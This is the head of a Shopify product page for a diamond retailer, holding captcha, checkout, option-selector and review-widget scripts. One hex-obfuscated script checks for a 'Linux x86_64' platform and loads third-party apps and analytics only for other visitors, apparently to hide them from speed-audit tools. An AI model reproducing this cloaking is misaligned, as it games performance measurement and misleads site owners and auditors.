<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/engagement-rings-me220wf-2q-18kt';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_primary_color":"#453B63","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container 